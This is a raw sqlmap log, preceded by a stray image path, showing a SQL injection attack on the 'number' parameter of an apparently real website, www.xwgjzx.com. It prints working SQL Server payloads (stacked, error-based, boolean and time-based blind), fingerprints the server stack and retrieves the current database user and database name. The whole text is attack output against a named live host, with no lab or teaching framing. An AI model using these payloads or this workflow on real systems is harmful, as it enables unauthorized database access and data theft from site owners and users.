 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: number (GET)
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase stacked conditional-error blind queries
Payload: cz=del&number=1'; IF(7975=7975) SELECT 7975 ELSE DROP FUNCTION nWZv
--
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: cz=del&number=1' AND 5929=CONVERT(INT,(SELECT CHAR(113)+CHAR(118)+C
HAR(98)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (5929=5929) THEN CHAR(49) ELSE CH
AR(48) END))+CHAR(113)+CHAR(107)+CHAR(120)+CHAR(112)+CHAR(113))) AND 'Idje'='Idj
e
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: cz=del&number=1'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: cz=del&number=1' WAITFOR DELAY '0:0:5'--
---
[20:26:44] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[20:26:44] [INFO] fetching current user
[20:26:44] [INFO] retrieved: anmai
current user: 'anmai'
[20:26:44] [INFO] fetching current database
[20:26:45] [INFO] retrieved: edis
current database: 'edis'
[20:26:45] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[20:26:45] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.xwgjzx.com'
[*] shutting down at 20:26:45